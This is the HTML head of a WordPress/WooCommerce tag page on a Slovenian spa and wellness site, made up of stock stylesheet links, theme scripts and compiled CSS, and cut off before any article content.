

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spa-ce.si/tag/slovenia-healthy/
body_size: 181859
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>slovenia healthy | SPA-CE</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://spa-ce.si/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SPA-CE &raquo; Feed" href="https://spa-ce.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="SPA-CE &raquo; Comments Feed" href="https://spa-ce.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SPA-CE &raquo; slovenia healthy Tag Feed" href="https://spa-ce.si/tag/slovenia-healthy/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/spa-ce.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://spa-ce.si/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://spa-ce.si/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://spa-ce.si/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://spa-ce.si/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://spa-ce.si/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://spa-ce.si/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://spa-ce.si/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-date-remover-css' href='https://spa-ce.si/wp-content/plugins/wp-date-remover/public/css/wp-date-remover-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://spa-ce.si/wp-content/plugins/td-newsletter/style.css?ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://spa-ce.si/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%7CWork+Sans%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A600%2C400%7CWork+Sans%3A400%2C600%2C500%7CChanga%3A700%2C400&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://spa-ce.si/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='open_iconic-css' href='https://spa-ce.si/wp-content/plugins/td-composer/assets/fonts/open-iconic/open-iconic.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://spa-ce.si/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://spa-ce.si/wp-content/themes/Newspaper/style-woocommerce.css?ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://spa-ce.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://spa-ce.si/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://spa-ce.si/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://spa-ce.si/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' />
<script type='text/javascript' src='https://spa-ce.si/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://spa-ce.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://spa-ce.si/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/spa-ce.si\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://spa-ce.si/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://spa-ce.si/wp-content/plugins/wp-date-remover/public/js/wp-date-remover-public.js?ver=1.0.0' id='wp-date-remover-js'></script>
<script type='text/javascript' src='https://spa-ce.si/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=4.11.2.1' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://spa-ce.si/wp-json/" /><link rel="alternate" type="application/json" href="https://spa-ce.si/wp-json/wp/v2/tags/302" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://spa-ce.si/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://spa-ce.si/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<meta name="generator" content="WooCommerce 5.6.0" />
<style> .entry-footer .byline{ display:none !important; } </style><style> .entry-meta .byline{ display:none !important; } </style><style> .entry-footer .posted-on{ display:none !important; } </style><style> .entry-meta .entry-date{ display:none !important; } </style><style> .entry-meta .date{ display:none !important; } </style><style> .entry-footer .cat-links{ display:none !important; } </style><style> .entry-meta .cat-links{ display:none !important; } </style><style> .entry-meta .categories-links{ display:none !important; } </style><style> .entry-footer .comments-link{ display:none !important; } </style><style> .entry-meta .comments-link{ display:none !important; } </style><style> .entry-footer .edit-link{ display:none !important; } </style><style> .entry-meta .edit-link{ display:none !important; } </style>    
    <script type="text/javascript">
        var ajaxurl = 'https://spa-ce.si/wp-admin/admin-ajax.php';
    </script>
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}.home .entry-meta { display: none; }.entry-footer {display:none !important;}.home .entry-footer { display: none; }</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"ee0d9ac112","wpRestUrl":"https:\/\/spa-ce.si\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--blck-custom-color-1: #052c54;--blck-custom-color-2: #f83aff;--blck-custom-color-3: #7c89a0;--blck-custom-color-4: #5325ea;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/spa-ce.si\/wp-admin\/","wpRestNonce":"ee0d9ac112","wpRestUrl":"https:\/\/spa-ce.si\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/spa-ce.si\/wp-admin\/","wpRestNonce":"ee0d9ac112","wpRestUrl":"https:\/\/spa-ce.si\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://spa-ce.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://spa-ce.si/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/spa-ce.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/spa-ce.si\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#93bf3d";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6b05fdb65a";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
